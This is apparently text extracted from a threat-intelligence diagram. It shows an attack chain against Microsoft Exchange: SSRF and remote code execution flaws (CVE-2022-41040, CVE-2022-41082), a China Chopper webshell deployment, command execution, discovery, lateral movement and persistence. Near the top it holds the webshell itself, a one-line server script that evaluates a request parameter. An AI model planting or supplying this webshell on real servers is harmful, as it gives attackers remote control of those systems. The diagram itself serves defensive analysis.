 http://f/<script
language="JScript"
runat="server">function
Page_Load(){eval(Request
["orange"],"unsafe");}</script>
PowerShell
Vulnerable Exchange
Server
Exploitation of
CVE-2022-41040
(SSRF)
Exploitation of
CVE-2022-41082
(Remote Code
Execution)
Webshell Deployment
(ChinaChopper)
Targets the server on
web port 443
Threat Actor
Arbitrary system
command (cmd.exe)
IIS process w3wp.exe
Discovery
Active Directory
Network
Lateral
Movement
Persistence